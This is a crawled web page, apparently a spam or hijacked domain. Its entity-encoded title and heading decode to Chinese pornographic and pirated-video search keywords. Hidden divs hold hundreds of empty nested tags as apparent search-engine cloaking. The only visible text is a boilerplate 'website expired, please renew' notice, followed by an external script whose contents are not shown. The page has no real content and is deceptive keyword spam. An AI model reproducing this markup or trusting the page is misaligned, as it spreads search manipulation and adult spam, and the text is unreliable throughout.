

--- FILE ---
content_type: text/html
request_url: http://www.thetabvenue.com/gongchenganli/1267.html
body_size: 3515
content:
<!DOCTYPE html><html><head><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>&#20844;&#20132;&#36710;&#19978;&#120;&#120;&#120;&#104;&#100;&#23569;&#22919;&#44;&#27431;&#32654;&#26085;&#38889;&#20813;&#36153;&#22312;&#32447;</title><meta name="viewport" content="width = device-width, initial-scale = 1"><link rel="stylesheet" type="text/css" media="screen" href="http://img.s1.dlwjdh.com/static/css/css.css" /><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<h1><a href="http://www.thetabvenue.com/">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x61;&#x76;&#x7C;&#x6B66;&#x5E9A;&#x7EAA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x9AD8;&#x6E05;&#x7C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x7C;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x61;&#x76;&#x2C;&#x4E8C;&#x6218;&#x7535;&#x5F71;&#x901A;&#x8BAF;&#x5175;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x0D;&#x2C;&#x5BC4;&#x751F;&#x866B;&#x7535;&#x5F71;&#x672A;&#x5220;&#x51CF;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x8272;&#x6212;&#x5728;&#x7EBF;&#x672A;&#x5220;&#x51CF;&#x6C64;&#x552F;&#x56FD;&#x5916;&#x7248;</a></h1><div id="idw3c" class="pl_css_ganrao" style="display: none;"><ul id="idw3c"></ul><table id="idw3c"></table><strong id="idw3c"></strong><nav id="idw3c"><style id="idw3c"></style></nav><output id="idw3c"><form id="idw3c"></form></output><nobr id="idw3c"><samp id="idw3c"></samp></nobr><pre id="idw3c"><rp id="idw3c"></rp></pre><dfn id="idw3c"><em id="idw3c"><cite id="idw3c"></cite></em></dfn><rp id="idw3c"><mark id="idw3c"><dd id="idw3c"><s id="idw3c"></s></dd></mark></rp><pre id="idw3c"></pre><option id="idw3c"></option><button id="idw3c"></button><sub id="idw3c"><dfn id="idw3c"><meter id="idw3c"><div id="idw3c"></div></meter></dfn></sub><s id="idw3c"></s><nav id="idw3c"><rt id="idw3c"></rt></nav><em id="idw3c"><optgroup id="idw3c"><noframes id="idw3c"></noframes></optgroup></em><input id="idw3c"><ins id="idw3c"><delect id="idw3c"><font id="idw3c"></font></delect></ins></input><wbr id="idw3c"><acronym id="idw3c"><th id="idw3c"></th></acronym></wbr><var id="idw3c"></var><center id="idw3c"></center><delect id="idw3c"></delect><center id="idw3c"><em id="idw3c"><progress id="idw3c"><rp id="idw3c"></rp></progress></em></center><sub id="idw3c"><b id="idw3c"><button id="idw3c"><center id="idw3c"></center></button></b></sub><menuitem id="idw3c"></menuitem><noscript id="idw3c"><form id="idw3c"></form></noscript><input id="idw3c"><ol id="idw3c"><thead id="idw3c"><object id="idw3c"></object></thead></ol></input><table id="idw3c"><nobr id="idw3c"><label id="idw3c"><strong id="idw3c"></strong></label></nobr></table><pre id="idw3c"><meter id="idw3c"><video id="idw3c"></video></meter></pre><nobr id="idw3c"><noscript id="idw3c"><thead id="idw3c"></thead></noscript></nobr><small id="idw3c"><pre id="idw3c"><pre id="idw3c"><em id="idw3c"></em></pre></pre></small><sup id="idw3c"><cite id="idw3c"><tr id="idw3c"><em id="idw3c"></em></tr></cite></sup><small id="idw3c"><pre id="idw3c"></pre></small><button id="idw3c"></button><optgroup id="idw3c"><ins id="idw3c"></ins></optgroup><nav id="idw3c"><wbr id="idw3c"><blockquote id="idw3c"><sub id="idw3c"></sub></blockquote></wbr></nav><sub id="idw3c"><span id="idw3c"><tfoot id="idw3c"></tfoot></span></sub><table id="idw3c"></table><tr id="idw3c"></tr><dl id="idw3c"><strike id="idw3c"></strike></dl><var id="idw3c"><dl id="idw3c"><label id="idw3c"><strike id="idw3c"></strike></label></dl></var><ins id="idw3c"><mark id="idw3c"><samp id="idw3c"><thead id="idw3c"></thead></samp></mark></ins><dfn id="idw3c"><meter id="idw3c"></meter></dfn><listing id="idw3c"><tbody id="idw3c"><cite id="idw3c"><legend id="idw3c"></legend></cite></tbody></listing><center id="idw3c"></center><em id="idw3c"></em><xmp id="idw3c"><address id="idw3c"><small id="idw3c"></small></address></xmp><div id="idw3c"></div><s id="idw3c"></s><form id="idw3c"><em id="idw3c"><acronym id="idw3c"><ins id="idw3c"></ins></acronym></em></form><video id="idw3c"></video><option id="idw3c"></option><dl id="idw3c"><dl id="idw3c"></dl></dl><kbd id="idw3c"><b id="idw3c"></b></kbd><output id="idw3c"></output><dl id="idw3c"><address id="idw3c"></address></dl><dfn id="idw3c"><th id="idw3c"><sup id="idw3c"><cite id="idw3c"></cite></sup></th></dfn><menuitem id="idw3c"><blockquote id="idw3c"></blockquote></menuitem><tr id="idw3c"></tr><em id="idw3c"><font id="idw3c"></font></em><dfn id="idw3c"><big id="idw3c"></big></dfn><menuitem id="idw3c"></menuitem><th id="idw3c"><dfn id="idw3c"><label id="idw3c"></label></dfn></th><object id="idw3c"></object><code id="idw3c"></code><i id="idw3c"><big id="idw3c"><strong id="idw3c"><code id="idw3c"></code></strong></big></i><pre id="idw3c"><output id="idw3c"><th id="idw3c"><track id="idw3c"></track></th></output></pre><ol id="idw3c"><sub id="idw3c"><b id="idw3c"></b></sub></ol><dfn id="idw3c"><label id="idw3c"><sup id="idw3c"><rt id="idw3c"></rt></sup></label></dfn><style id="idw3c"></style><thead id="idw3c"></thead><button id="idw3c"></button><tbody id="idw3c"><acronym id="idw3c"></acronym></tbody><form id="idw3c"></form><dl id="idw3c"><dl id="idw3c"><legend id="idw3c"><object id="idw3c"></object></legend></dl></dl><wbr id="idw3c"><acronym id="idw3c"><th id="idw3c"></th></acronym></wbr><button id="idw3c"></button><acronym id="idw3c"></acronym><strong id="idw3c"><i id="idw3c"><input id="idw3c"><ins id="idw3c"></ins></input></i></strong><tt id="idw3c"></tt><del id="idw3c"></del><input id="idw3c"><strong id="idw3c"><listing id="idw3c"><font id="idw3c"></font></listing></strong></input><th id="idw3c"></th><listing id="idw3c"><tbody id="idw3c"></tbody></listing><blockquote id="idw3c"><sup id="idw3c"><cite id="idw3c"></cite></sup></blockquote><dd id="idw3c"></dd><thead id="idw3c"></thead><big id="idw3c"><center id="idw3c"><delect id="idw3c"></delect></center></big><blockquote id="idw3c"><th id="idw3c"><p id="idw3c"><legend id="idw3c"></legend></p></th></blockquote><video id="idw3c"><strong id="idw3c"><code id="idw3c"></code></strong></video><pre id="idw3c"></pre><tbody id="idw3c"><cite id="idw3c"></cite></tbody><span id="idw3c"></span><acronym id="idw3c"></acronym><strong id="idw3c"><pre id="idw3c"><strong id="idw3c"><optgroup id="idw3c"></optgroup></strong></pre></strong><rp id="idw3c"><kbd id="idw3c"><b id="idw3c"><tfoot id="idw3c"></tfoot></b></kbd></rp><menuitem id="idw3c"></menuitem><tr id="idw3c"></tr><dd id="idw3c"><strong id="idw3c"><code id="idw3c"><th id="idw3c"></th></code></strong></dd><dfn id="idw3c"></dfn><output id="idw3c"></output></div><div   id="wrkvzig3xwa"   class="daoQiImg"><b></b><p>提示：您的網站已到期請您及時續(xù)費！</p><div   id="wrkvzig3xwa"   class="expire-n">1. 網站有效期截止至<br>2. 為了網站能夠正常運行請您及時續(xù)費，請聯(lián)系您的專職客服進行處理；<br>3. 本頁面為默認提示頁面，如有疑惑，請聯(lián)系您的專職客服！<br> 感謝您的理解與合作！<span>2025年5月23日</span></div></div><div   id="wrkvzig3xwa"   class="waves"></div><script src="http://img.s1.dlwjdh.com/static/js/index.js"></script>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.thetabvenue.com/" title="&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x61;&#x76;&#x7C;&#x6B66;&#x5E9A;&#x7EAA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x9AD8;&#x6E05;&#x7C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x7C;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x61;&#x76;">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x61;&#x76;&#x7C;&#x6B66;&#x5E9A;&#x7EAA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x9AD8;&#x6E05;&#x7C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x7C;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x61;&#x76;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="k1wzk" class="pl_css_ganrao" style="display: none;"><font id="k1wzk"><address id="k1wzk"><tr id="k1wzk"><progress id="k1wzk"></progress></tr></address></font><tr id="k1wzk"><small id="k1wzk"></small></tr><object id="k1wzk"></object><pre id="k1wzk"></pre><tfoot id="k1wzk"><center id="k1wzk"></center></tfoot><strike id="k1wzk"><rt id="k1wzk"></rt></strike><table id="k1wzk"><ul id="k1wzk"></ul></table><samp id="k1wzk"><dl id="k1wzk"><strike id="k1wzk"><progress id="k1wzk"></progress></strike></dl></samp><th id="k1wzk"><li id="k1wzk"><u id="k1wzk"><style id="k1wzk"></style></u></li></th><nobr id="k1wzk"><noscript id="k1wzk"><form id="k1wzk"><u id="k1wzk"></u></form></noscript></nobr><menu id="k1wzk"><var id="k1wzk"></var></menu><video id="k1wzk"></video><pre id="k1wzk"><option id="k1wzk"><rp id="k1wzk"></rp></option></pre><thead id="k1wzk"><sup id="k1wzk"></sup></thead><em id="k1wzk"></em><thead id="k1wzk"></thead><strike id="k1wzk"></strike><pre id="k1wzk"></pre><menuitem id="k1wzk"></menuitem><cite id="k1wzk"></cite><optgroup id="k1wzk"></optgroup><strong id="k1wzk"><acronym id="k1wzk"><dl id="k1wzk"><optgroup id="k1wzk"></optgroup></dl></acronym></strong><li id="k1wzk"><u id="k1wzk"><tfoot id="k1wzk"><label id="k1wzk"></label></tfoot></u></li><optgroup id="k1wzk"></optgroup><dfn id="k1wzk"><ol id="k1wzk"><li id="k1wzk"></li></ol></dfn><delect id="k1wzk"></delect><strong id="k1wzk"></strong><th id="k1wzk"></th><dfn id="k1wzk"></dfn><option id="k1wzk"><ol id="k1wzk"></ol></option><samp id="k1wzk"><thead id="k1wzk"><fieldset id="k1wzk"><p id="k1wzk"></p></fieldset></thead></samp><pre id="k1wzk"><small id="k1wzk"><sub id="k1wzk"><dfn id="k1wzk"></dfn></sub></small></pre><input id="k1wzk"><wbr id="k1wzk"><acronym id="k1wzk"><dl id="k1wzk"></dl></acronym></wbr></input><source id="k1wzk"><nobr id="k1wzk"><label id="k1wzk"><strong id="k1wzk"></strong></label></nobr></source><em id="k1wzk"></em><pre id="k1wzk"><optgroup id="k1wzk"><listing id="k1wzk"><dl id="k1wzk"></dl></listing></optgroup></pre><cite id="k1wzk"><dfn id="k1wzk"></dfn></cite><abbr id="k1wzk"><dfn id="k1wzk"><label id="k1wzk"></label></dfn></abbr><nav id="k1wzk"><dfn id="k1wzk"><ol id="k1wzk"></ol></dfn></nav><strike id="k1wzk"><rt id="k1wzk"><blockquote id="k1wzk"><sub id="k1wzk"></sub></blockquote></rt></strike><tbody id="k1wzk"></tbody><strong id="k1wzk"><optgroup id="k1wzk"></optgroup></strong><span id="k1wzk"><pre id="k1wzk"></pre></span><em id="k1wzk"><font id="k1wzk"></font></em><rt id="k1wzk"></rt><thead id="k1wzk"><sup id="k1wzk"><menuitem id="k1wzk"></menuitem></sup></thead><source id="k1wzk"><nobr id="k1wzk"><noscript id="k1wzk"></noscript></nobr></source><thead id="k1wzk"><strike id="k1wzk"><progress id="k1wzk"><rp id="k1wzk"></rp></progress></strike></thead><rp id="k1wzk"><sub id="k1wzk"><bdo id="k1wzk"></bdo></sub></rp><abbr id="k1wzk"><bdo id="k1wzk"><strike id="k1wzk"></strike></bdo></abbr><strong id="k1wzk"><i id="k1wzk"><input id="k1wzk"><strong id="k1wzk"></strong></input></i></strong><wbr id="k1wzk"></wbr><dd id="k1wzk"><del id="k1wzk"></del></dd><strong id="k1wzk"><code id="k1wzk"><option id="k1wzk"></option></code></strong><ins id="k1wzk"></ins><strong id="k1wzk"><listing id="k1wzk"><tbody id="k1wzk"><dl id="k1wzk"></dl></tbody></listing></strong><output id="k1wzk"><wbr id="k1wzk"><acronym id="k1wzk"><th id="k1wzk"></th></acronym></wbr></output><button id="k1wzk"></button><tr id="k1wzk"></tr><var id="k1wzk"><bdo id="k1wzk"><label id="k1wzk"><form id="k1wzk"></form></label></bdo></var><sub id="k1wzk"></sub><strong id="k1wzk"></strong><p id="k1wzk"></p><div id="k1wzk"><td id="k1wzk"><pre id="k1wzk"><strike id="k1wzk"></strike></pre></td></div><strike id="k1wzk"></strike><pre id="k1wzk"></pre><bdo id="k1wzk"></bdo><abbr id="k1wzk"><big id="k1wzk"></big></abbr><code id="k1wzk"></code><progress id="k1wzk"><big id="k1wzk"><center id="k1wzk"></center></big></progress><u id="k1wzk"><style id="k1wzk"><div id="k1wzk"></div></style></u><menu id="k1wzk"></menu><thead id="k1wzk"><sub id="k1wzk"><b id="k1wzk"><big id="k1wzk"></big></b></sub></thead><dl id="k1wzk"><strike id="k1wzk"><i id="k1wzk"><input id="k1wzk"></input></i></strike></dl><optgroup id="k1wzk"></optgroup><style id="k1wzk"><menu id="k1wzk"></menu></style><cite id="k1wzk"></cite><option id="k1wzk"><menu id="k1wzk"></menu></option><progress id="k1wzk"><input id="k1wzk"><strong id="k1wzk"><code id="k1wzk"></code></strong></input></progress><legend id="k1wzk"><object id="k1wzk"><td id="k1wzk"></td></object></legend><u id="k1wzk"><noframes id="k1wzk"><track id="k1wzk"><td id="k1wzk"></td></track></noframes></u><input id="k1wzk"><rp id="k1wzk"><kbd id="k1wzk"><b id="k1wzk"></b></kbd></rp></input><pre id="k1wzk"><em id="k1wzk"><nav id="k1wzk"></nav></em></pre><form id="k1wzk"><em id="k1wzk"></em></form><tr id="k1wzk"><code id="k1wzk"></code></tr><style id="k1wzk"></style><style id="k1wzk"></style><nav id="k1wzk"></nav><progress id="k1wzk"><big id="k1wzk"></big></progress><acronym id="k1wzk"><th id="k1wzk"></th></acronym><dfn id="k1wzk"><del id="k1wzk"><em id="k1wzk"></em></del></dfn><thead id="k1wzk"></thead><source id="k1wzk"><samp id="k1wzk"><dl id="k1wzk"><strike id="k1wzk"></strike></dl></samp></source><output id="k1wzk"></output><strike id="k1wzk"><strike id="k1wzk"><dfn id="k1wzk"><th id="k1wzk"></th></dfn></strike></strike><dl id="k1wzk"><dl id="k1wzk"><pre id="k1wzk"><progress id="k1wzk"></progress></pre></dl></dl><strong id="k1wzk"></strong><meter id="k1wzk"><div id="k1wzk"></div></meter><acronym id="k1wzk"><sub id="k1wzk"><dfn id="k1wzk"><meter id="k1wzk"></meter></dfn></sub></acronym><font id="k1wzk"><dfn id="k1wzk"></dfn></font></div></html>